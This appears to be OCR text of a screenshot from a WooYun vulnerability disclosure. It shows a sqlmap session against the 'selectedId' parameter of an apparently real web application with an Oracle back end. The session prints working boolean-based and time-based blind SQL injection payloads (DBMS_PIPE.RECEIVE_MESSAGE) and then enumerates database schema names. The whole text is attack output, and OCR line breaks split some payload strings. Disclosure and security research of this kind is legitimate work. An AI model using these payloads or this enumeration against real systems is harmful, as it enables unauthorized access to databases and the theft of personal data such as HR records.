 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -r C:\Users\ADMINI~1\AppData\Local...
98668972.req --dbs
{1.0.0.21#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:00:28
[15:00:28] [INFO] parsing HTTP request from 'C:\Users\ADMINI~1\AppData\Local\Tem
p\\1460098668972.req'
[15:00:28] [INFO] resuming back-end DBMS 'oracle'
[15:00:28] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: selectedId (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: action=webView&entityId=HR_RECRUIT_NOTICE&selectedId=2') AND 2932=2
932 AND ('ATvb'='ATvb
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: action=webView&entityId=HR_RECRUIT_NOTICE&selectedId=2') AND 4052=D
BMS_PIPE.RECEIVE_MESSAGE(CHR(111)||CHR(67)||CHR(106)||CHR(70),5) AND ('lKwy'='lK
wy
---
[15:00:29] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[15:00:29] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[15:00:29] [INFO] fetching database (schema) names
[15:00:29] [INFO] fetching number of databases
[15:00:29] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:00:29] [INFO] retrieved: 19
[15:00:37] [INFO] retrieved: APEX_030200
[15:01:39] [INFO] retrieved: APPQOS
www.wooyun.org